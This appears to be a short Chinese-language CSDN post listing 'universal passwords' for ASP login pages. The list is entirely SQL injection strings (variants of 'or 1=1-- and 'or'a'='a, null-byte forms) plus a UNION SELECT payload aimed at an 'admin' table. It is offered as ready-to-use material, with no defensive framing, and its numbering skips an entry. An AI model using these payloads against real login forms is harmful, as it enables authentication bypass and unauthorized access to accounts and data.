 常用万能密码
ASP 万能密码
1："or "a"="a
2： ')or('a'='a
3：or 1=1--
4：'or 1=1--
5：a'or' 1=1--
6："or 1=1--
7：'or'a'='a
8："or"="a'=‘a
9：'or''='
10：'or'='or'
11：1 or '1'='1'=1
12：1 or '1'='1' or 1=1
13： 'OR 1=1%00
14： "or 1=1%00
16： 用户名 ' UNION Select 1,1,1 FROM admin
Where ''=' （替换表名admin）
密码 1
CSDN @Craven_